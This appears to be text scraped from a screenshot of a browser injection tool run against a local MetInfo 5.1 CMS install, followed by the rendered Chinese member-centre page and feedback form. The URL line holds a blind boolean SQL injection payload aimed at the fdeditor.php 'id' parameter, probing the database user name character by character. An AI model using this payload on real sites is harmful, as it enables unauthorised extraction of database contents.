 Load URL
http://localhost/metinfo5.1/member/fdeditor.php?lang=cn&id=2 AND ascii( substring( user( ) , 1, 1 ) ) >113
Split URL
Execute
Enable Post data Enable Referrer
网站首页 关于我们 新闻资讯 产品展示 下载中心 客户案例 招贤纳士 联系我们
MetInfo企业网站管理系统
会员中心
会员中心首页
修改基本信息
管理反馈信息
管理留言信息
管理简历信息
安全退出
联系方式
请在后台-内容管理-其他内容中修
改此段文字
某某有限公司
电 话：0000-888888
邮 编：000000
会员中心
当前位置：网站首页 > 会员中心
修改反馈
反馈主题： 索取资料 *
姓名： 111111 *
职务： 111111
Email： 111111@111.com *
联系电话： 111111
单位名称：
省份： 北京 *
详细地址：
信息描述： 111111 *